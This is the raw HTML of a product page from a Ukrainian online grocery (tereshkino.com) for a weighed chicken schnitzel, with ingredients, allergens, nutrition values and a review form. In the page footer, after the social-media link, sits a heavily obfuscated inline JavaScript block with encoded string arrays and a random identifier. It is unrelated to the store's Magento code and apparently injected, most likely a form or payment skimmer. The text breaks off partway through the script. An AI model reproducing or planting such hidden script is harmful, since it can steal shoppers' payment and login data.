<div class="product attribute overview">
        <div class="value" itemprop="description">Основа - відбите куряче філе у льєзоні смажене.</div>
</div>


<div class="product-add-form">
    <form data-product-sku="00000014578"
          action="https://tereshkino.com/checkout/cart/add/uenc/aHR0cHM6Ly90ZXJlc2hraW5vLmNvbS92aXJpYi1rdWxpbmFybmlqLXNobmljZWwta3VyamFjaGlqLXZhZ292aWouaHRtbA~~/product/887/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="887" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="887" />
        <input name="form_key" type="hidden" value="FfzUbPVJbjyhCWcc" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-887]": {
            "priceBox": {
                "priceConfig":  {"productId":"887","priceFormat":{"pattern":"%s\u00a0\u20b4","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Докладніше                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Докладніше</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Температура зберігання</th>
                    <td class="col data" data-th="&#x0422;&#x0435;&#x043C;&#x043F;&#x0435;&#x0440;&#x0430;&#x0442;&#x0443;&#x0440;&#x0430;&#x20;&#x0437;&#x0431;&#x0435;&#x0440;&#x0456;&#x0433;&#x0430;&#x043D;&#x043D;&#x044F;">не вище ніж 6 ˚С</td>
                </tr>
                                            <tr>
                    <th class="col label" scope="row">Термін зберігання</th>
                    <td class="col data" data-th="&#x0422;&#x0435;&#x0440;&#x043C;&#x0456;&#x043D;&#x20;&#x0437;&#x0431;&#x0435;&#x0440;&#x0456;&#x0433;&#x0430;&#x043D;&#x043D;&#x044F;">5 діб</td>
                </tr>
                                                                                                            <tr>
                    <th class="col label" scope="row">Складники</th>
                    <td class="col data" data-th="&#x0421;&#x043A;&#x043B;&#x0430;&#x0434;&#x043D;&#x0438;&#x043A;&#x0438;">Філе куряче, олія соняшникова, яйця курячі, борошно пшеничне в/г,  сіль кухонна, перець чорний мелений.
</td>
                </tr>
                                            <tr>
                    <th class="col label" scope="row">Алергени</th>
                    <td class="col data" data-th="&#x0410;&#x043B;&#x0435;&#x0440;&#x0433;&#x0435;&#x043D;&#x0438;">Продукт може викликати алергічну реакцію через вміст глютену, курячих яєць.</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Відгуки                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://tereshkino.com/review/product/post/id/887/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="FfzUbPVJbjyhCWcc" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;&#x041E;&#x0431;&#x043E;&#x0432;&#x27;&#x044F;&#x0437;&#x043A;&#x043E;&#x0432;&#x0456;&#x20;&#x043F;&#x043E;&#x043B;&#x044F;">
        <legend class="legend review-legend"><span>Ви переглядаєте:</span><strong>Виріб кулінарний. Шніцель курячий ваговий</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Рейтинг продукту:</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Оцінка товару_rating_label"><span>Оцінка товару</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_rating_label &#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_1_label" />
                                <label
                                    class="rating-1"
                                    for="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_1"
                                    title="1&#x20;star"
                                    id="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_rating_label &#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_2_label" />
                                <label
                                    class="rating-2"
                                    for="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_2"
                                    title="2&#x20;stars"
                                    id="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_rating_label &#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_3_label" />
                                <label
                                    class="rating-3"
                                    for="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_3"
                                    title="3&#x20;stars"
                                    id="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_rating_label &#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_4_label" />
                                <label
                                    class="rating-4"
                                    for="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_4"
                                    title="4&#x20;stars"
                                    id="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_rating_label &#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_5_label" />
                                <label
                                    class="rating-5"
                                    for="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_5"
                                    title="5&#x20;stars"
                                    id="&#x041E;&#x0446;&#x0456;&#x043D;&#x043A;&#x0430;&#x20;&#x0442;&#x043E;&#x0432;&#x0430;&#x0440;&#x0443;_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Псевдонім</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Підсумок</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Відгук</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LclFkscAAAAAO-fAbNFeJyRfeHt-A0ENFxWVZrQ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Надіслати відгук</span>
            </button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Ftereshkino.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F887\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-product.compound.attributes">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#product.compound.attributes"
                       id="tab-label-product.compound.attributes-title">
                        Енергетична цінність на 100 г                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-product.compound.attributes-title" id="product.compound.attributes" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Compound</caption>
            <tbody>
                                                                            <tr>
                    <th class="col label" scope="row">Енергетична цінність (Ккал)</th>
                    <td class="col data" data-th="&#x0415;&#x043D;&#x0435;&#x0440;&#x0433;&#x0435;&#x0442;&#x0438;&#x0447;&#x043D;&#x0430;&#x20;&#x0446;&#x0456;&#x043D;&#x043D;&#x0456;&#x0441;&#x0442;&#x044C;&#x20;&#x28;&#x041A;&#x043A;&#x0430;&#x043B;&#x29;">358,8</td>
                </tr>
                                            <tr>
                    <th class="col label" scope="row">Жири (г)</th>
                    <td class="col data" data-th="&#x0416;&#x0438;&#x0440;&#x0438;&#x20;&#x28;&#x0433;&#x29;">22,3</td>
                </tr>
                                            <tr>
                    <th class="col label" scope="row">Білки (г)</th>
                    <td class="col data" data-th="&#x0411;&#x0456;&#x043B;&#x043A;&#x0438;&#x20;&#x28;&#x0433;&#x29;">8,2</td>
                </tr>
                                            <tr>
                    <th class="col label" scope="row">Вуглеводи (г)</th>
                    <td class="col data" data-th="&#x0412;&#x0443;&#x0433;&#x043B;&#x0435;&#x0432;&#x043E;&#x0434;&#x0438;&#x20;&#x28;&#x0433;&#x29;">31,4</td>
                </tr>
                                                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
    <script type="text/javascript">
        require(['jquery', 'matchMedia', 'accordion'], function($, mediaCheck) {

            let detailsTabs = $('.product.data.items');

            mediaCheck({
                media: '(min-width: 768px)',
                entry: function () {
                    detailsTabs.tabs({
                        openedState: "active",
                        collapsible: false
                    });
                },
                exit: function () {
                    detailsTabs.tabs({
                        openedState: "active",
                        collapsible: true,
                        active: false
                    });
                }
            });
        })
    </script>
<script>
	require([
		'jquery',
		'Lof_All/lib/owl.carousel/owl.carousel',
		'Lof_All/lib/fancybox/jquery.fancybox'
		], function(){
			jQuery(document).ready(function() {
				var owl = jQuery('#banner17699210891420264882');
				owl.owlCarousel({
					rtl: true,
					loop:false,
					nav:true,
					dots:true,
					slideBy: 1,
					margin: 0,
					mouseDrag: false,
					touchDrag: false,
											responsive:{
							0 : { items: 1},
							480 : {items: 1},
							640 : {items: 2},
							768 : {items: 3},
							980 : {items: 4},
							1200 : {items: 5},
						},
					});
				jQuery(".fancybox-button").fancybox({
					openEffect: 'elastic', 
					autoResize:false,
					prevEffect: 'none',
					nextEffect: 'none',
					closeBtn: false,
					autoCenter: false,
					helpers: {
						overlay: {
							locked: false
						}
					}
				});

				jQuery(".fancybox").fancybox({ 
						arrows : false,
						autoCenter: false, 
						helpers: {
							overlay: {
								locked: false
							} 
						},
						iframe: {
        					preload: false
   						 } 
				}); 
									jQuery('.owl-prev').html('<i class="fa fa-angle-left">');
					jQuery('.owl-next').html('<i class="fa fa-angle-right">');
				});
		});
	</script>
	<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/tereshkino.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"887":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/tereshkino.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/887\\\/\",\"data\":{\"product\":\"887\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/tereshkino.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/887\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/tereshkino.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"887\",\"uenc\":\"aHR0cHM6Ly90ZXJlc2hraW5vLmNvbS92aXJpYi1rdWxpbmFybmlqLXNobmljZWwta3VyamFjaGlqLXZhZ292aWouaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20b4<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20b4<\/span>"}},"images":[{"url":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/aa54578bff084563242ffdb8ff871f32\/f\/i\/file_13.jpg","code":"recently_viewed_products_grid_content_widget","height":208,"width":208,"label":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439","resized_width":208,"resized_height":208},{"url":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/793f8adea1abdfdd99ded6de440e02e7\/f\/i\/file_13.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439","resized_width":270,"resized_height":270},{"url":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/b09bcb3a2621185e4b106d224e2a3bb5\/f\/i\/file_13.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439","resized_width":75,"resized_height":90},{"url":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/3ffe160a52917b5ae80368d3c7889c97\/f\/i\/file_13.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439","resized_width":240,"resized_height":300},{"url":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/d2e76b3ea760094c9b6edffb435a0635\/f\/i\/file_13.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439","resized_width":270,"resized_height":207},{"url":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/b09bcb3a2621185e4b106d224e2a3bb5\/f\/i\/file_13.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439","resized_width":75,"resized_height":90}],"url":"https:\/\/tereshkino.com\/virib-kulinarnij-shnicel-kurjachij-vagovij.html","id":887,"name":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439","type":"simple","is_salable":"1","store_id":3,"currency_code":"UAH","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/tereshkino.com\/virib-kulinarnij-shnicel-kurjachij-vagovij.html#review-form\">\n                \u0411\u0443\u0434\u044c\u0442\u0435 \u043f\u0435\u0440\u0448\u0438\u043c, \u0445\u0442\u043e \u0432\u0456\u0434\u0433\u0443\u043a\u043d\u0435\u0442\u044c\u0441\u044f \u043f\u0440\u043e \u0446\u0435\u0439 \u0442\u043e\u0432\u0430\u0440            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/tereshkino.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":887,\"uenc\":\"aHR0cHM6Ly90ZXJlc2hraW5vLmNvbS92aXJpYi1rdWxpbmFybmlqLXNobmljZWwta3VyamFjaGlqLXZhZ292aWouaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"UAH","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer links social" data-mage-init='{"tereshkinoCollapsible": {"mobileOnly": true }}'>
    <h5 class="title">Ми в соціальних мережах</h5>
    <ul>
        <li class="fa fa-instagram"><a href="https://www.instagram.com/tereshkino.ua" target="_blank">Instagram</a></li>
    </ul>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+